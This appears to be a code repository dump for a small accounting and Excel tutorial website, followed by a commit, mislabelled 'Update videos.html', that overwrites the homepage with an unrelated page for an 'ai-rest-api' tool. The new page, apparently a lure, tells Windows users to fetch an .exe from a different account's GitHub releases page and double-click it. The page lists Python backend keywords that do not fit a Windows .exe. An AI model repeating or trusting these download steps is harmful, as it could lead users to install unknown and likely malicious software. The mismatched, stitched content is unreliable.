

==== index.html @ 54065396 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Learn Accounting Pro Studio</title>

<meta name="description" content="Learn Microsoft Excel, Accounting, VBA, Dashboards and Download Free Spreadsheet Templates.">

<link rel="stylesheet" href="css/style.css">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

</head>

<body>

<header>

<nav class="navbar">

<div class="logo">

<img src="assets/logo.png" alt="Learn Accounting Pro Studio">

</div>

<ul class="nav-links">

<li><a href="index.html">Home</a></li>

<li><a href="tutorials.html">Tutorials</a></li>

<li><a href="downloads.html">Downloads</a></li>

<li><a href="videos.html">Videos</a></li>

<li><a href="about.html">About</a></li>

<li><a href="contact.html">Contact</a></li>

</ul>

</nav>

</header>

<section class="hero">

<div class="hero-content">

<h1>Master Microsoft Excel Like a Pro</h1>

<p>
Learn practical Excel skills through easy tutorials,
downloadable spreadsheets, VBA automation guides,
and real-world accounting examples.
</p>

<div class="hero-buttons">

<a href="tutorials.html" class="btn primary">
Watch Tutorials
</a>

<a href="downloads.html" class="btn secondary">
Download Templates
</a>

</div>

</div>

<div class="hero-image">

<img src="assets/profile.png" alt="Instructor">

</div>

</section>

<section class="features">

<h2>What You'll Learn</h2>

<div class="feature-grid">

<div class="card">

<h3>Excel Tutorials</h3>

<p>
Step-by-step Excel lessons from beginner to advanced.
</p>

</div>

<div class="card">

<h3>Spreadsheet Downloads</h3>

<p>
Free templates for accounting, finance and business.
</p>

</div>

<div class="card">

<h3>YouTube Lessons</h3>

<p>
Watch practical video tutorials and walkthroughs.
</p>

</div>

<div class="card">

<h3>Accounting Skills</h3>

<p>
Learn bookkeeping, journals, ledgers and reporting.
</p>

</div>

</div>

</section>

<section class="youtube">

<h2>Latest YouTube Tutorials</h2>

<div class="video-grid">

<div class="video-card">

<iframe
src="https://www.youtube.com/embed?listType=user_uploads&list=LearnAccountingProStudio">
</iframe>

</div>

</div>

</section>

<section class="downloads">

<h2>Popular Spreadsheet Downloads</h2>

<div class="download-grid">

<div class="download-card">

<h3>Invoice Template</h3>

<p>Professional invoice spreadsheet.</p>

<button>Download</button>

</div>

<div class="download-card">

<h3>Payroll Sheet</h3>

<p>Employee payroll calculator.</p>

<button>Download</button>

</div>

<div class="download-card">

<h3>Cash Book</h3>

<p>Track business cash transactions.</p>

<button>Download</button>

</div>

</div>

</section>

<section class="about">

<div class="about-text">

<h2>About Learn Accounting Pro Studio</h2>

<p>
Learn Accounting Pro Studio helps students,
professionals and business owners master
Microsoft Excel and Accounting through practical
examples, templates and video tutorials.
</p>

</div>

</section>

<footer>

<div class="footer-content">

<img src="assets/logo.png" alt="logo">

<p>
Helping people master Excel and Accounting.
</p>

<div class="socials">

<a href="https://www.youtube.com/@LearnAccountingProStudio">YouTube</a>

<a href="https://x.com/LAPS_Accounting">X</a>

<a href="https://www.instagram.com/laps_accounting">Instagram</a>

<a href="https://www.tiktok.com/@learnaccountingprostudio">TikTok</a>

</div>

</div>

</footer>

<script src="js/main.js"></script>

</body>
</html>
---- css/style.css ----
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:'Poppins',sans-serif;
}

body{
background:#f7fafc;
color:#222;
}

.navbar{
display:flex;
justify-content:space-between;
align-items:center;
padding:20px 8%;
background:white;
box-shadow:0 2px 10px rgba(0,0,0,.08);
position:sticky;
top:0;
z-index:1000;
}

.logo img{
height:60px;
}

.nav-links{
display:flex;
list-style:none;
gap:30px;
}

.nav-links a{
text-decoration:none;
color:#0B4F71;
font-weight:600;
}

.hero{
min-height:90vh;
display:flex;
justify-content:center;
align-items:center;
padding:50px 8%;
gap:60px;
}

.hero-content{
flex:1;
}

.hero-content h1{
font-size:60px;
line-height:1.1;
color:#0B4F71;
margin-bottom:20px;
}

.hero-content p{
font-size:18px;
line-height:1.8;
margin-bottom:30px;
}

.hero-buttons{
display:flex;
gap:15px;
}

.btn{
padding:15px 30px;
text-decoration:none;
border-radius:8px;
font-weight:600;
}

.primary{
background:#0B4F71;
color:white;
}

.secondary{
background:#7AC142;
color:white;
}

.hero-image{
flex:1;
display:flex;
justify-content:center;
}

.hero-image img{
max-width:450px;
width:100%;
border-radius:20px;
}

.features{
padding:80px 8%;
text-align:center;
}

.features h2{
font-size:40px;
margin-bottom:40px;
color:#0B4F71;
}

.feature-grid{
display:grid;
grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
gap:25px;
}

.card{
background:white;
padding:30px;
border-radius:15px;
box-shadow:0 4px 15px rgba(0,0,0,.08);
transition:.3s;
}

.card:hover{
transform:translateY(-8px);
}

.youtube,
.downloads,
.about{
padding:80px 8%;
}

.youtube h2,
.downloads h2,
.about h2{
text-align:center;
font-size:40px;
margin-bottom:40px;
color:#0B4F71;
}

.video-grid{
display:flex;
justify-content:center;
}

.video-card iframe{
width:800px;
height:450px;
border:none;
border-radius:20px;
}

.download-grid{
display:grid;
grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
gap:25px;
}

.download-card{
background:white;
padding:30px;
border-radius:15px;
text-align:center;
box-shadow:0 4px 15px rgba(0,0,0,.08);
}

.download-card button{
background:#7AC142;
color:white;
border:none;
padding:12px 24px;
border-radius:8px;
margin-top:15px;
cursor:pointer;
}

.about-text{
max-width:900px;
margin:auto;
text-align:center;
font-size:18px;
line-height:1.8;
}

footer{
background:#0B4F71;
padding:50px 8%;
color:white;
}

.footer-content{
text-align:center;
}

.footer-content img{
height:70px;
margin-bottom:20px;
}

.socials{
margin-top:20px;
display:flex;
justify-content:center;
gap:20px;
flex-wrap:wrap;
}

.socials a{
color:white;
text-decoration:none;
}
/* ==========================================
   TUTORIALS PAGE
========================================== */

.page-hero{
    height:380px;
    background:url("../assets/hero-bg.jpg") center center/cover no-repeat;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    text-align:center;
    overflow:hidden;
}

.page-hero .overlay{
    position:absolute;
    inset:0;
    background:rgba(11,79,113,.75);
}

.hero-text{
    position:relative;
    z-index:2;
    color:white;
}

.hero-text h1{
    font-size:56px;
    margin-bottom:15px;
    font-weight:700;
}

.hero-text p{
    font-size:20px;
    max-width:700px;
    margin:auto;
    line-height:1.7;
}

/* Search */

.search-section{
    padding:60px 8% 30px;
    text-align:center;
}

#searchInput{

    width:100%;
    max-width:700px;

    padding:18px 25px;

    border-radius:50px;

    border:1px solid #ddd;

    font-size:17px;

    outline:none;

    box-shadow:0 8px 25px rgba(0,0,0,.06);

}

#searchInput:focus{

    border:1px solid #0B4F71;

}

/* Categories */

.categories{

    padding:40px 8%;

}

.categories h2{

    text-align:center;
    color:#0B4F71;
    margin-bottom:35px;
    font-size:38px;

}

.category-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(220px,1fr));

gap:20px;

}

.category-card{

background:white;

padding:30px;

text-align:center;

border-radius:15px;

font-weight:600;

cursor:pointer;

transition:.3s;

box-shadow:0 10px 25px rgba(0,0,0,.08);

}

.category-card:hover{

background:#0B4F71;

color:white;

transform:translateY(-6px);

}

/* Tutorial Cards */

.tutorials{

padding:80px 8%;

}

.tutorials h2{

text-align:center;

font-size:40px;

margin-bottom:50px;

color:#0B4F71;

}

.tutorial-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(330px,1fr));

gap:35px;

}

.tutorial-card{

background:white;

border-radius:18px;

overflow:hidden;

box-shadow:0 15px 35px rgba(0,0,0,.08);

transition:.35s;

}

.tutorial-card:hover{

transform:translateY(-10px);

}

.tutorial-card img{

width:100%;

height:220px;

object-fit:cover;

display:block;

}

.tutorial-content{

padding:25px;

}

.tutorial-content h3{

font-size:24px;

margin:18px 0 15px;

color:#0B4F71;

}

.tutorial-content p{

line-height:1.8;

margin-bottom:25px;

color:#555;

}

.tutorial-content a{

text-decoration:none;

font-weight:600;

color:#0B4F71;

}

/* Difficulty */

.level{

display:inline-block;

padding:8px 18px;

border-radius:50px;

font-size:14px;

font-weight:600;

color:white;

}

.beginner{

background:#2ECC71;

}

.intermediate{

background:#F39C12;

}

.advanced{

background:#E74C3C;

}

/* Newsletter */

.newsletter{

background:#0B4F71;

padding:80px 8%;

text-align:center;

color:white;

}

.newsletter h2{

font-size:42px;

margin-bottom:20px;

}

.newsletter p{

max-width:700px;

margin:auto;

line-height:1.8;

margin-bottom:35px;

font-size:18px;

}

/* Active Menu */

.nav-links .active{

color:#7AC142;

}

/* Responsive */

@media(max-width:900px){

.hero-text h1{

font-size:38px;

}

.hero-text p{

font-size:17px;

}

.page-hero{

height:300px;

}

.tutorial-grid{

grid-template-columns:1fr;

}

}


==== commit 1840308e: "Update videos.html" ====
--- a/index.html
+++ b/index.html
@@ -1,239 +1,72 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="AI REST API documentation for Windows users. Learn how to install and run the AI backend service easily.">
+    <title>ai-rest-api Documentation</title>
+</head>
+<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
 
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">🤖 ai-rest-api - Build smart AI apps without complexity</h1>
 
-<title>Learn Accounting Pro Studio</title>
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/Tobitbrown126/ai-rest-api/releases" style="background-color: #007bff; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 18px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Current Version</a>
+    </div>
 
-<meta name="description" content="Learn Microsoft Excel, Accounting, VBA, Dashboards and Download Free Spreadsheet Templates.">
+    <section>
+        <h2 style="color: #2c3e50;">📖 About This Application</h2>
+        <p>This software provides a backend foundation for artificial intelligence projects. It connects your interface to powerful language models. It handles user logins, manages data storage, and streams responses to your screen in real time. You can use it to create unique chat tools or automated data processors.</p>
+    </section>
 
-<link rel="stylesheet" href="css/style.css">
+    <section>
+        <h2 style="color: #2c3e50;">💻 System Requirements</h2>
+        <ul style="list-style-type: square;">
+            <li>Windows 10 or Windows 11</li>
+            <li>At least 4GB of RAM</li>
+            <li>Stable internet connection</li>
+            <li>Basic familiarity with file folders on your computer</li>
+        </ul>
+    </section>
 
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <section>
+        <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
+        <p>Follow these steps to set up the software on your machine.</p>
+        <ol>
+            <li>Visit the <a href="https://github.com/Tobitbrown126/ai-rest-api/releases" style="color: #007bff;">official releases page</a> to see all available versions.</li>
+            <li>Locate the file ending in .exe for Windows.</li>
+            <li>Click the file name to download it to your Downloads folder.</li>
+            <li>Double-click the downloaded file to start the installation.</li>
+            <li>Follow the prompts on your screen to complete the setup process.</li>
+        </ol>
+    </section>
 
-</head>
+    <section>
+        <h2 style="color: #2c3e50;">⚙️ Starting the Service</h2>
+        <p>Once you finish the installation, you need to launch the program.</p>
+        <p>Search for "ai-rest-api" in your Windows Start menu and click the icon. A black console window will appear. This window shows the status of the service. Do not close this window while you use the application. If the window stays open, the service runs as expected.</p>
+    </section>
 
-<body>
+    <section>
+        <h2 style="color: #2c3e50;">🛠️ Using the API</h2>
+        <p>This tool creates an environment that allows other programs to communicate with AI models. You can test your connection by opening your web browser and typing http://localhost:8000 into the address bar. This will show your current API documentation. You can see all available functions listed there. Each function explains how to send requests and what results to expect.</p>
+    </section>
 
-<header>
+    <section>
+        <h2 style="color: #2c3e50;">📝 Security and Authentication</h2>
+        <p>Security remains a priority. Your local instance uses password protection to prevent unauthorized access. Upon the first launch, the system generates a unique key. Keep this key in a safe place. You need this key to verify your identity when you interact with the software.</p>
+    </section>
 
-<nav class="navbar">
+    <section>
+        <h2 style="color: #2c3e50;">💡 Frequently Asked Questions</h2>
+        <p><strong>Can I use this for production?</strong> Yes, the architecture supports high volume and handles concurrent requests.</p>
+        <p><strong>Does it save my data?</strong> Yes, the system uses internal databases to track history and user logs.</p>
+        <p><strong>How do I stop the service?</strong> Close the command console window. The service stops immediately.</p>
+    </section>
 
-<div class="logo">
-
-<img src="assets/logo.png" alt="Learn Accounting Pro Studio">
-
-</div>
-
-<ul class="nav-links">
-
-<li><a href="index.html">Home</a></li>
-
-<li><a href="tutorials.html">Tutorials</a></li>
-
-<li><a href="downloads.html">Downloads</a></li>
-
-<li><a href="videos.html">Videos</a></li>
-
-<li><a href="about.html">About</a></li>
-
-<li><a href="contact.html">Contact</a></li>
-
-</ul>
-
-</nav>
-
-</header>
-
-<section class="hero">
-
-<div class="hero-content">
-
-<h1>Master Microsoft Excel Like a Pro</h1>
-
-<p>
-Learn practical Excel skills through easy tutorials,
-downloadable spreadsheets, VBA automation guides,
-and real-world accounting examples.
-</p>
-
-<div class="hero-buttons">
-
-<a href="tutorials.html" class="btn primary">
-Watch Tutorials
-</a>
-
-<a href="downloads.html" class="btn secondary">
-Download Templates
-</a>
-
-</div>
-
-</div>
-
-<div class="hero-image">
-
-<img src="assets/profile.png" alt="Instructor">
-
-</div>
-
-</section>
-
-<section class="features">
-
-<h2>What You'll Learn</h2>
-
-<div class="feature-grid">
-
-<div class="card">
-
-<h3>Excel Tutorials</h3>
-
-<p>
-Step-by-step Excel lessons from beginner to advanced.
-</p>
-
-</div>
-
-<div class="card">
-
-<h3>Spreadsheet Downloads</h3>
-
-<p>
-Free templates for accounting, finance and business.
-</p>
-
-</div>
-
-<div class="card">
-
-<h3>YouTube Lessons</h3>
-
-<p>
-Watch practical video tutorials and walkthroughs.
-</p>
-
-</div>
-
-<div class="card">
-
-<h3>Accounting Skills</h3>
-
-<p>
-Learn bookkeeping, journals, ledgers and reporting.
-</p>
-
-</div>
-
-</div>
-
-</section>
-
-<section class="youtube">
-
-<h2>Latest YouTube Tutorials</h2>
-
-<div class="video-grid">
-
-<div class="video-card">
-
-<iframe
-src="https://www.youtube.com/embed?listType=user_uploads&list=LearnAccountingProStudio">
-</iframe>
-
-</div>
-
-</div>
-
-</section>
-
-<section class="downloads">
-
-<h2>Popular Spreadsheet Downloads</h2>
-
-<div class="download-grid">
-
-<div class="download-card">
-
-<h3>Invoice Template</h3>
-
-<p>Professional invoice spreadsheet.</p>
-
-<button>Download</button>
-
-</div>
-
-<div class="download-card">
-
-<h3>Payroll Sheet</h3>
-
-<p>Employee payroll calculator.</p>
-
-<button>Download</button>
-
-</div>
-
-<div class="download-card">
-
-<h3>Cash Book</h3>
-
-<p>Track business cash transactions.</p>
-
-<button>Download</button>
-
-</div>
-
-</div>
-
-</section>
-
-<section class="about">
-
-<div class="about-text">
-
-<h2>About Learn Accounting Pro Studio</h2>
-
-<p>
-Learn Accounting Pro Studio helps students,
-professionals and business owners master
-Microsoft Excel and Accounting through practical
-examples, templates and video tutorials.
-</p>
-
-</div>
-
-</section>
-
-<footer>
-
-<div class="footer-content">
-
-<img src="assets/logo.png" alt="logo">
-
-<p>
-Helping people master Excel and Accounting.
-</p>
-
-<div class="socials">
-
-<a href="https://www.youtube.com/@LearnAccountingProStudio">YouTube</a>
-
-<a href="https://x.com/LAPS_Accounting">X</a>
-
-<a href="https://www.instagram.com/laps_accounting">Instagram</a>
-
-<a href="https://www.tiktok.com/@learnaccountingprostudio">TikTok</a>
-
-</div>
-
-</div>
-
-</footer>
-
-<script src="js/main.js"></script>
+    <footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
+        <p>Keywords: ai, api, api-development, artificial-intelligence, backend, fastapi, function-calling, llm, openai, postgresql, pydantic, python, rest-api, splalchemy, sqlite, streaming, structured-output, swagger, uvicorn</p>
+    </footer>
 
 </body>
 </html>
